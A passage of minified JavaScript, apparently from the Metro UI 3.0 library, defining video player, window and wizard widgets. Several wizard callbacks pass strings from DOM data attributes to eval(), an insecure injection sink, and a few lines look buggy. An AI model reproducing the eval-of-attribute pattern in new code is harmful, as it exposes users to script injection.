            "HD" == b.videoSize && "hd" == b.videoSize ? f = 9 * c / 16 : "SD" == b.videoSize && "sd" == b.videoSize && (f = 3 * c / 4);
            a.addClass("video-player");
            a.css({height: f});
            0 == g.length &&
            (g = d("<video/>").appendTo(a));
            d.each("muted autoplay controls height width loop poster preload".split(" "), function () {
                g.removeAttr(this)
            });
            b.poster && g.attr("poster", b.poster);
            b.src && (0 <= b.src.indexOf("youtube") ? /v=[(\w)]+/ig.exec(b.src)[0].substring(2) : g.attr("src", b.src));
            b.loop && g.attr("loop", "loop");
            b.preload && g.attr("preload", "auto");
            b.autoplay && g.attr("autoplay", "autoplay");
            g[0].volume = b.volume;
            a.data("fullScreen", !1);
            a.data("muted", !1);
            a.data("duration", 0);
            a.data("timeInterval", void 0);
            a.data("played",
                !1);
            a.data("volume", g[0].volume)
        }, _addEvents: function () {
            var a = this, b = this.element, c = this.options, d = b.find(".controls"), g = b.find(".video-preloader");
            d.find(".play");
            d.find(".stop");
            d.find(".volume");
            d.find(".full");
            d.find(".volume-slider");
            d.find(".stream-slider");
            var h = d.find(".info-box"), l = b.find("video"), k = l[0];
            l.on("loadedmetadata", function () {
                b.data("duration", k.duration.toFixed(0));
                h.html("00:00 / " + metroUtils.secondsToFormattedString(b.data("duration")))
            });
            l.on("canplay", function () {
                d.fadeIn();
                g.hide();
                var b = k.buffered.length ? Math.round(Math.floor(k.buffered.end(0)) / Math.floor(k.duration) * 100) : 0;
                a._setBufferSize(b)
            });
            l.on("progress", function () {
                var b = k.buffered.length ? Math.round(Math.floor(k.buffered.end(0)) / Math.floor(k.duration) * 100) : 0;
                a._setBufferSize(b)
            });
            l.on("timeupdate", function () {
                a._setInfoData();
                a._setStreamSliderPosition()
            });
            l.on("waiting", function () {
                g.show()
            });
            l.on("loadeddata", function () {
                g.hide()
            });
            l.on("ended", function () {
                a._stopVideo()
            });
            b.on("play", function () {
                isTouchDevice() &&
                setTimeout(function () {
                    d.fadeOut()
                }, c.controlsHide)
            });
            b.on("pause", function () {
            });
            b.on("stop", function () {
                d.show()
            });
            b.on("mouseenter", function () {
                setTimeout(function () {
                    d.fadeIn()
                }, c.controlsHide)
            });
            b.on("mouseleave", function () {
                0 < k.currentTime && setTimeout(function () {
                    d.fadeOut()
                }, c.controlsHide)
            });
            if (isTouchDevice()) b.on("touchstart", function () {
                0 < k.currentTime && setTimeout(function () {
                    "none" == d.css("display") ? d.fadeIn() : d.fadeOut()
                }, c.controlsHide)
            })
        }, _setInfoData: function () {
            var a = this.element, b = a.find("video")[0];
            a.find(".controls .info-box").html(metroUtils.secondsToFormattedString(Math.round(b.currentTime)) + " / " + metroUtils.secondsToFormattedString(a.data("duration")))
        }, _setStreamSliderPosition: function () {
            var a = this.element, b = a.find("video")[0];
            a.find(".stream-slider").data("slider").value(Math.round(100 * b.currentTime / a.data("duration")))
        }, _setBufferSize: function (a) {
            var b = this.element;
            b.find("video");
            b.find(".stream-slider").data("slider").buffer(Math.round(a))
        }, _stop: function () {
            var a = this.element, b = this.options,
                c = a.find("video")[0], d = a.find(".controls .stop"), g = a.find(".controls .play");
            c.pause();
            c.currentTime = 0;
            g.html(b.playButton);
            d.attr("disabled", "disabled");
            a.data("played", !1);
            a.find(".stream-slider").data("slider").value(0);
            a.trigger("stop")
        }, _play: function () {
            var a = this.element, b = this.options, c = a.find("video")[0], d = a.find(".controls .play"),
                g = a.find(".controls .stop");
            c.paused ? (d.html(b.pauseButton), c.play(), g.removeAttr("disabled"), a.data("played", !0), a.trigger("play")) : (d.html(b.playButton), c.pause(),
                a.data("played", !1), a.trigger("pause"))
        }, _addControls: function () {
            var a = this, b = this.element, c = b[0], f = this.options, g = b.find("video"), h = g[0];
            if (f.logo) {
                var l = d("<img/>").addClass("video-logo").appendTo(b);
                l.attr("src", f.logo)
            }
            d("<div/>").addClass("video-preloader").attr("data-role", "preloader").attr("data-type", "cycle").attr("data-style", "color").appendTo(b);
            l = d("<div/>").addClass("controls").appendTo(b);
            l.addClass("position-" + f.controlsPosition);
            var k = d("<div/>").addClass("stream-slider-wrapper").appendTo(l);
            k = d("<div/>").addClass("slider stream-slider").appendTo(k);
            k.slider({
                showHint: !0,
                animate: !1,
                markerColor: "bg-red",
                completeColor: "bg-cyan",
                onStartChange: function () {
                    h.pause()
                },
                onChanged: function (a, c) {
                    0 < h.seekable.length && (h.currentTime = (b.data("duration") * a / 100).toFixed(0));
                    b.data("played") && 0 <= h.currentTime && h.play()
                }
            });
            k.data("slider").value(0);
            if (!1 !== f.loopButton) {
                var m = d("<button/>").addClass("square-button small-button1 control-button loop no-phone").html(f.loopButton).appendTo(l);
                m.on("click",
                    function () {
                        m.toggleClass("active");
                        m.hasClass("active") ? g.attr("loop", "loop") : g.removeAttr("loop")
                    })
            }
            !1 !== f.playButton && (k = d("<button/>").addClass("square-button small-button1 control-button play").html(f.playButton).appendTo(l), k.on("click", function () {
                a._play()
            }));
            !1 !== f.stopButton && (k = d("<button/>").addClass("square-button small-button1 control-button stop no-phone").html(f.stopButton).appendTo(l).attr("disabled", "disabled"), k.on("click", function () {
                a._stop()
            }));
            d("<div/>").addClass("info-box no-small-phone").appendTo(l).html("00:00 / 00:00");
            if (!1 !== f.screenMoreButton) {
                var n = d("<button/>").addClass("square-button small-button1 control-button full").html(f.screenMoreButton).appendTo(l);
                n.on("click", function () {
                    b.data("fullScreen", !b.data("fullScreen"));
                    b.data("fullScreen") ? n.html(f.screenLessButton) : n.html(f.screenMoreButton);
                    "window" === f.fullScreenMode ? b.toggleClass("full-screen") : b.data("fullScreen") ? c.requestFullscreen ? c.requestFullscreen() : c.msRequestFullscreen ? c.msRequestFullscreen() : c.mozRequestFullScreen ? c.mozRequestFullScreen() :
                        c.webkitRequestFullscreen && c.webkitRequestFullscreen() : document.exitFullscreen ? document.exitFullscreen() : document.mozCancelFullScreen ? document.mozCancelFullScreen() : document.webkitExitFullscreen && document.webkitExitFullscreen();
                    if (b.data("fullScreen")) d(document).on("keyup.metro_video_player", function (a) {
                        27 == a.keyCode && (n.html(f.screenMoreButton), b.data("fullScreen", !1), b.hasClass("full-screen") && b.removeClass("full-screen"))
                    }); else d(document).off("keyup.metro_video_player")
                })
            }
            k = d("<div/>").addClass("control-slider volume-slider-wrapper place-right").appendTo(l);
            k = d("<div/>").addClass("slider volume-slider").appendTo(k);
            k.slider({
                showHint: !0,
                animate: !1,
                markerColor: "bg-red",
                completeColor: "bg-green",
                onChange: function (b, c) {
                    h.volume = b / 100;
                    a._setupVolumeButton()
                }
            });
            k.data("slider").value(100 * h.volume);
            var p = d("<button/>").addClass("square-button small-button1 control-button volume place-right").html(f.volumeLowButton).appendTo(l);
            p.on("click", function () {
                var c = b.find(".volume-slider").data("slider");
                b.data("muted", !b.data("muted"));
                b.data("muted") ? (b.data("volume",
                    h.volume), p.html(f.muteButton), c.value(0)) : (h.volume = b.data("volume"), c.value(100 * b.data("volume")), a._setupVolumeButton());
                h.muted = b.data("muted")
            });
            this._setupVolumeButton();
            l.hide()
        }, _setupVolumeButton: function () {
            var a = this.element, b = this.options, c = a.find("video")[0];
            a = a.find(".controls").find(".volume");
            c = c.volume;
            0 < c && .3 > c ? a.html(b.volumeLowButton) : .3 <= c && .6 > c ? a.html(b.volumeMediumButton) : .6 <= c && 1 >= c ? a.html(b.volumeHighButton) : a.html(b.muteButton)
        }, _setOptionsFromDOM: function () {
            var a = this.options;
            d.each(this.element.data(), function (b, c) {
                if (b in a) try {
                    a[b] = d.parseJSON(c)
                } catch (f) {
                    a[b] = c
                }
            })
        }, _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }, play: function (a, b) {
            var c = this.element.find("video"), f = c[0];
            this._stop();
            c.find("source").remove();
            c.removeAttr("src");
            var g = d("<source>").attr("src", a);
            void 0 != b && g.attr("type", b);
            f.load();
            g.appendTo(c);
            this._play()
        }, stop: function () {
            this._stop()
        }, pause: function () {
            var a = this.element, b = this.options, c = a.find("video")[0];
            a.find(".play").html(b.playButton);
            c.pause();
            a.data("played", !1);
            a.trigger("pause")
        }, resume: function () {
            var a = this.element, b = this.options, c = a.find("video")[0], d = a.find(".play"), g = a.find(".stop");
            d.html(b.pauseButton);
            c.play();
            g.removeAttr("disabled");
            a.data("played", !0);
            a.trigger("play")
        }
    });
    d.widget("metro.window", {
        version: "3.0.0", options: {
            parent: "default",
            captionStyle: !1,
            contentStyle: !1,
            buttons: {btnMin: !1, btnMax: !1, btnClose: !1},
            title: !1,
            content: !1,
            icon: !1,
            type: "default",
            size: !1,
            onBtnMinClick: function (a) {
                a.preventDefault()
            },
            onBtnMaxClick: function (a) {
                a.preventDefault()
            },
            onBtnCloseClick: function (a) {
                a.preventDefault()
            },
            onShow: function (a) {
                a.preventDefault()
            },
            onHide: function (a) {
                a.preventDefault()
            }
        }, _create: function () {
            var a = this.element, b = this.options;
            d.each(a.data(), function (a, f) {
                if (a in b) try {
                    b[a] = d.parseJSON(f)
                } catch (g) {
                    b[a] = f
                }
            });
            this._createWindow();
            a.data("window", this)
        }, _createWindow: function () {
            var a = this.element, b = this.options;
            a.addClass("window");
            var c = d("<div/>").addClass("window-caption");
            var f = d("<div/>").addClass("window-content");
            (b.icon || b.title) && c.appendTo(a);
            f.appendTo(a);
            "object" === typeof b.size && d.each(b.size, function (a, b) {
                f.css(a, b)
            });
            b.captionStyle && "object" === typeof b.captionStyle && d.each(b.captionStyle, function (a, b) {
                metroUtils.isColor(b) ? c.css(a, b + " !important") : c.addClass(b)
            });
            b.contentStyle && "object" === typeof b.contentStyle && d.each(b.contentStyle, function (a, b) {
                metroUtils.isColor(b) ? f.css(a, b + " !important") : f.addClass(b)
            });
            a.appendTo("default" !== b.parent ? b.parent : a.parent());
            this.icon();
            this.title();
            this.buttons();
            this.content()
        }, icon: function () {
            var a =
                this.options, b = this.element.children(".window-caption"), c = b.find(".window-caption-icon");
            a.icon && (0 === c.length ? d("<span/>").addClass("window-caption-icon").html(a.icon).appendTo(b) : c.html(a.icon))
        }, title: function () {
            var a = this.options, b = this.element.children(".window-caption"), c = b.find(".window-caption-title");
            a.title && (0 === c.length ? d("<span/>").addClass("window-caption-title").html(a.title).appendTo(b) : c.html(a.title))
        }, buttons: function () {
            var a = this.options;
            var b = this.element.children(".window-caption");
            if (0 !== b.length && a.buttons) {
                var c = a.buttons.btnMin, f = a.buttons.btnMax, g = a.buttons.btnClose;
                if (c && !1 !== c) {
                    var h = d("<span/>").addClass("btn-min").appendTo(b);
                    "object" === typeof c && h.css(c);
                    if ("string" === typeof a.onBtnMinClick) h.on("click", window[a.onBtnMinClick]); else h.on("click", a.onBtnMinClick(e))
                }
                if (f && !1 !== f) if (h = d("<span/>").addClass("btn-max").appendTo(b), "object" === typeof f && h.css(f), "string" === typeof a.onBtnMaxClick) h.on("click", window[a.onBtnMaxClick]); else h.on("click", a.onBtnMaxClick(e));
                if (g && !1 !== g) if (b = d("<span/>").addClass("btn-close").appendTo(b), "object" === typeof g && b.css(g), "string" === typeof a.onBtnCloseClick) b.on("click", window[a.onBtnCloseClick]); else b.on("click", a.onBtnCloseClick(e))
            }
        }, content: function () {
            var a = this.options.content, b = this.element.children(".window-content");
            if (a) if (metroUtils.isUrl(a)) {
                if (-1 < a.indexOf("youtube")) {
                    var c = d("<iframe>");
                    b = d("<div/>").addClass("video-container").appendTo(b);
                    c.attr("src", a).attr("frameborder", "0");
                    c.appendTo(b)
                }
            } else b.html(a)
        },
        _destroy: function () {
        }, _setOption: function (a, b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.wizard", {
        version: "3.0.0",
        options: {
            stepper: !0,
            stepperType: "default",
            stepperClickable: !1,
            startPage: "default",
            finishStep: "default",
            locale: window.METRO_CURRENT_LOCALE,
            buttons: {cancel: !0, help: !0, prior: !0, next: !0, finish: !0},
            onCancel: function (a, b) {
            },
            onHelp: function (a, b) {
            },
            onPrior: function (a, b) {
                return !0
            },
            onNext: function (a, b) {
                return !0
            },
            onFinish: function (a, b) {
            },
            onPage: function (a, b) {
            },
            onStepClick: function (a) {
            }
        },
        _stepper: void 0,
        _currentStep: 0,
        _steps: void 0,
        _create: function () {
            var a = this, b = this.element, c = this.options, f = b.find(".step");
            d.each(b.data(), function (a, b) {
                if (a in c) try {
                    c[a] = d.parseJSON(b)
                } catch (l) {
                    c[a] = b
                }
            });
            this._steps = f;
            c.stepper && (this._stepper = this._createStepper(f.length).insertBefore(b.find(".steps")).stepper({clickable: c.stepperClickable}).on("stepclick", function (b, d) {
                a.stepTo(d);
                if ("function" === typeof c.onStepClick) c.onStepClick(d); else if ("function" === typeof window[c.onStepClick]) window[c.onStepClick](d);
                else eval("(function(){" + c.onStepClick + "})").call(d)
            }));
            void 0 !== b.data("locale") && (c.locale = b.data("locale"));
            this._createEvents();
            f = "default" !== c.startPage && 1 < parseInt(c.startPage) ? c.startPage : 1;
            this.stepTo(f);
            if ("string" === typeof c.onPage) window[c.onPage](this._currentStep + 1, b); else c.onPage(this._currentStep + 1, b);
            b.data("wizard", this)
        },
        _createStepper: function (a) {
            var b = this.options;
            a = d("<div/>").addClass("stepper").attr("data-role", "stepper").attr("data-steps", a);
            "default" !== b.stepperType && a.addClass(b.stepperType);
            return a
        },
        _createEvents: function () {
            var a = this, b = this.element, c = this.options;
            if (c.buttons) {
                var f = d("<div/>").addClass("actions").appendTo(b), g = d("<div/>").addClass("group-left").appendTo(f);
                f = d("<div/>").addClass("group-right").appendTo(f);
                if (c.buttons.cancel) {
                    var h = d("<button type='button'/>").addClass("btn-cancel").html(window.METRO_LOCALES[c.locale].buttons[2]);
                    "boolean" === typeof c.buttons.cancel ? h.appendTo(g) : (c.buttons.cancel.title && h.html(c.buttons.cancel.title), c.buttons.cancel.cls && h.addClass(c.buttons.cancel.cls),
                        c.buttons.cancel.group && "left" !== c.buttons.cancel.group ? h.appendTo(f) : h.appendTo(g));
                    h.on("click", function () {
                        if ("function" === typeof c.onCancel) c.onCancel(a._currentStep + 1, b); else if ("function" === typeof window[c.onCancel]) window[c.onCancel](a._currentStep + 1, b); else eval("(function(){" + c.onCancel + "})").call(a._currentStep + 1, b)
                    })
                }
                c.buttons.help && (h = d("<button type='button'/>").addClass("btn-help").html(window.METRO_LOCALES[c.locale].buttons[3]), "boolean" === typeof c.buttons.help ? h.appendTo(f) : (c.buttons.help.title &&
                h.html(c.buttons.help.title), c.buttons.help.cls && h.addClass(c.buttons.help.cls), c.buttons.help.group && "left" !== c.buttons.help.group ? h.appendTo(f) : h.appendTo(g)), h.on("click", function () {
                    if ("function" === typeof c.onHelp) c.onHelp(a._currentStep + 1, b); else if ("function" === typeof window[c.onHelp]) window[c.onHelp](a._currentStep + 1, b); else eval("(function(){" + c.onHelp + "})").call(a._currentStep + 1, b)
                }));
                c.buttons.prior && (h = d("<button type='button'/>").addClass("btn-prior").html(window.METRO_LOCALES[c.locale].buttons[4]),
                    "boolean" === typeof c.buttons.prior ? h.appendTo(f) : (c.buttons.prior.title && h.html(c.buttons.prior.title), c.buttons.prior.cls && h.addClass(c.buttons.prior.cls), c.buttons.prior.group && "left" !== c.buttons.prior.group ? h.appendTo(f) : h.appendTo(g)), h.on("click", function () {
                    "function" === typeof c.onPrior ? c.onPrior(a._currentStep + 1, b) && a.prior() : "function" === typeof window[c.onPrior] ? window[c.onPrior](a._currentStep + 1, b) && a.prior() : eval("(function(){" + c.onPrior + "})").call(a._currentStep + 1, b) && a.prior()
                }));
                c.buttons.next &&
                (h = d("<button type='button'/>").addClass("btn-next").html(window.METRO_LOCALES[c.locale].buttons[5]), "boolean" === typeof c.buttons.next ? h.appendTo(f) : (c.buttons.next.title && h.html(c.buttons.next.title), c.buttons.next.cls && h.addClass(c.buttons.next.cls), c.buttons.next.group && "left" !== c.buttons.next.group ? h.appendTo(f) : h.appendTo(g)), h.on("click", function () {
                    "function" === typeof c.onNext ? c.onNext(a._currentStep + 1, b) && a.next() : "function" === typeof window[c.onNext] ? window[c.onNext](a._currentStep + 1, b) && a.next() :
                        eval("(function(){" + c.onNext + "})").call(a._currentStep + 1, b) && a.next()
                }));
                c.buttons.finish && (h = d("<button type='button'/>").addClass("btn-finish").html(window.METRO_LOCALES[c.locale].buttons[6]), "boolean" === typeof c.buttons.finish ? h.appendTo(f) : (c.buttons.finish.title && h.html(c.buttons.finish.title), c.buttons.finish.cls && h.addClass(c.buttons.finish.cls), c.buttons.finish.group && "left" !== c.buttons.finish.group ? h.appendTo(f) : h.appendTo(g)), h.on("click", function () {
                    if ("function" === typeof c.onFinish) c.onFinish(a._currentStep +
                        1, b); else if ("function" === typeof window[c.onFinish]) window[c.onFinish](a._currentStep + 1, b); else eval("(function(){" + c.onFinish + "})").call(a._currentStep + 1, b)
                }))
            }
        },
        next: function () {
            var a = this.element, b = this.options, c = this._currentStep + 1;
            if (c === this._steps.length) return !1;
            this._currentStep = c;
            this._steps.hide();
            d(this._steps[c]).show();
            if ("function" === typeof b.onPage) b.onPage(this._currentStep + 1, a); else if ("function" === typeof window[b.onPage]) window[b.onPage](this._currentStep + 1, a); else eval("(function(){" +
                b.onPage + "})").call(this._currentStep + 1, a);
            void 0 !== this._stepper && this._stepper.stepper("stepTo", this._currentStep + 1);
            c === ("default" === b.finishStep ? this._steps.length - 1 : b.finishStep) ? this.element.find(".btn-finish").attr("disabled", !1) : this.element.find(".btn-finish").attr("disabled", !0);
            c === this._steps.length - 1 ? this.element.find(".btn-next").attr("disabled", !0) : this.element.find(".btn-next").attr("disabled", !1);
            0 < c && this.element.find(".btn-prior").attr("disabled", !1);
            return !0
        },
        prior: function () {
            var a =
                this.element, b = this._currentStep - 1, c = this.options;
            if (0 > b) return !1;
            this._currentStep = b;
            this._steps.hide();
            d(this._steps[b]).show();
            if ("function" === typeof c.onPage) c.onPage(this._currentStep + 1, a); else if ("function" === typeof window[c.onPage]) window[c.onPage](this._currentStep + 1, a); else eval("(function(){" + c.onPage + "})").call(this._currentStep + 1, a);
            void 0 !== this._stepper && this._stepper.stepper("stepTo", this._currentStep + 1);
            a = "default" === c.finishStep ? this._steps.length - 1 : c.finishStep;
            b === a ? this.element.find(".btn-finish").attr("disabled",
                !1) : this.element.find(".btn-finish").attr("disabled", !0);
            0 === b ? this.element.find(".btn-prior").attr("disabled", !0) : this.element.find(".btn-prior").attr("disabled", !1);
            b < a && this.element.find(".btn-next").attr("disabled", !1);
            return !0
        },
        stepTo: function (a) {
            var b = this.element, c = a - 1, f = this.options;
            if (0 > c) return !1;
            this._currentStep = c;
            this._steps.hide();
            d(this._steps[c]).show();
            if ("function" === typeof f.onPage) f.onPage(this._currentStep + 1, b); else if ("function" === typeof window[f.onPage]) window[f.onPage](this._currentStep +
                1, b); else eval("(function(){" + f.onPage + "})").call(this._currentStep + 1, b);
            void 0 !== this._stepper && this._stepper.stepper("stepTo", a);
            a = "default" === f.finishStep ? this._steps.length - 1 : f.finishStep;
            c === a ? this.element.find(".btn-finish").attr("disabled", !1) : this.element.find(".btn-finish").attr("disabled", !0);
            this.element.find(".btn-next").attr("disabled", c >= a);
            this.element.find(".btn-prior").attr("disabled", 0 >= c);
            return !0
        },
        stepper: function () {
            return this._stepper
        },
        _destroy: function () {
        },
        _setOption: function (a,
                              b) {
            this._super("_setOption", a, b)
        }
    });
    d.widget("metro.wizard2", {
        version: "3.0.0",
        options: {
            start: 1,
            finish: "default",
            buttonLabels: {prev: "&lt;", next: "&gt;", finish: "OK", help: "?"},
            onPrior: function (a, b) {
                return !0
            },
            onNext: function (a, b) {
                return !0
            },
            onFinish: function (a, b) {
            },
            onHelp: function (a, b) {
            },
            onPage: function (a, b) {
            }
        },
        _step: 1,
        _steps: void 0,
        _create: function () {
            var a = this, b = this.element, c = this.options;
            d.each(b.data(), function (a, b) {
                if (a in c) try {
                    c[a] = d.parseJSON(b)
                } catch (h) {
                    c[a] = b
                }
            });
            this._step = c.start;
            this._steps =
                b.children(".step");
            this._width = this._height = 0;
            "default" === c.finish && (c.finish = this._steps.length);
            d.each(this._steps, function (b, c) {
                d(c).outerHeight() > a._height && (a._height = d(c).outerHeight());
                d(c).hasClass("active") && (a._step = b + 1)
            });
            this._width = b.innerWidth() - (24 * (this._steps.length - 1) + this._steps.length);
            b.children(".step").css({height: this._height + 48});
            d(window).resize(function () {
                a._width = b.innerWidth() - (24 * (a._steps.length - 1) + a._steps.length);
                a.step(a._step)
            });
            this._createActionBar();
            this.step(c.start);
            this._placeActionBar();
            b.data("wizard2", this)
        },
        _createActionBar: function () {
            var a = this, b = this.element, c = this.options, f = d("<div/>").addClass("action-bar").appendTo(b);
            var g = d("<button/>").html(c.buttonLabels.help).addClass("button cycle-button medium-button wiz-btn-help place-left").appendTo(f);
            var h = d("<button/>").html(c.buttonLabels.finish).addClass("button cycle-button medium-button wiz-btn-finish place-right").appendTo(f);
            var l = d("<button/>").html(c.buttonLabels.next).addClass("button cycle-button medium-button wiz-btn-next place-right").appendTo(f);
            f = d("<button/>").html(c.buttonLabels.prev).addClass("button cycle-button medium-button wiz-btn-prev place-right").appendTo(f);
            g.on("click", function () {
                if ("function" === typeof c.onHelp) c.onHelp(a._step, a); else if ("function" === typeof window[c.onHelp]) window[c.onHelp](a._step, a); else eval("(function(){" + c.onHelp + "})").call(a._step, a)
            });
            h.on("click", function () {
                if ("function" === typeof c.onFinish) c.onFinish(a._step, a); else if ("function" === typeof window[c.onFinish]) window[c.onFinish](a._step, a); else eval("(function(){" +
                    c.onFinish + "})").call(a._step, a)
            });
            f.on("click", function () {
                "function" === typeof c.onPrior ? c.onPrior(a._step, b) && a.prior() : "function" === typeof window[c.onPrior] ? window[c.onPrior](a._step, b) && a.prior() : eval("(function(){" + c.onPrior + "})").call(a._step, b) && a.prior()
            });
            l.on("click", function () {
                "function" === typeof c.onNext ? c.onNext(a._step, b) && a.next() : "function" === typeof window[c.onNext] ? window[c.onNext](a._step, b) && a.next() : eval("(function(){" + c.onNext + "})").call(a._step, b) && a.next()
            })
        },
        _placeActionBar: function () {
            var a =
                this.element, b = a.find(".action-bar"), c = a.find(".step.active");
            a = c.position().left;
            c = c.innerWidth();
            b.css({left: a, width: c})
        },
        step: function (a) {
            var b = this.options;
            this.element.children(".step").removeClass("active prev next");
            d(this.element.children(".step")[a - 1]).addClass("active").css("width", this._width);
            this.element.children(".step.active").prevAll().addClass("prev").css("width", 0);
            this.element.children(".step.active").nextAll().addClass("next").css("width", 0);
            this._placeActionBar();
            1 === a ? this.element.find(".wiz-btn-prev").hide() :
                this.element.find(".wiz-btn-prev").show();
            a === this._steps.length ? this.element.find(".wiz-btn-next").hide() : this.element.find(".wiz-btn-next").show();
            a !== b.finish ? this.element.find(".wiz-btn-finish").hide() : this.element.find(".wiz-btn-finish").show()
        },
        prior: function () {
            var a = this._step - 1;
            if (0 >= a) return !1;
            this._step = a;
            this.step(a);
            return !0
        },
        next: function () {
            var a = this._step + 1;
            if (a > this._steps.length) return !1;
            this._step = a;
            this.step(a);
            return !0
        },
        _destroy: function () {
        },
        _setOption: function (a, b) {
            this._super("_setOption",
                a, b)
        }
    });
    return d.Metro.init()
});